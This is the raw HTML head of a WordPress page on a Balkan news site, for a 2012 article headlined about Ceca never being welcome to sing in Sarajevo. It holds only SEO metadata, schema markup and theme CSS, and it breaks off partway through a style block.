

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/
body_size: 38011
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&quot;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&quot; &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&quot; &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-04-07T21:29:54+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/#article","isPartOf":{"@id":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"&#8220;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&#8221;","datePublished":"2012-04-07T21:29:54+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/"},"wordCount":258,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/","url":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/","name":"\"Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu\" &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-04-07T21:29:54+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"&#8220;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&#8221;"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; &#8220;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&#8221; Comments Feed" href="https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fqza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fqza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories 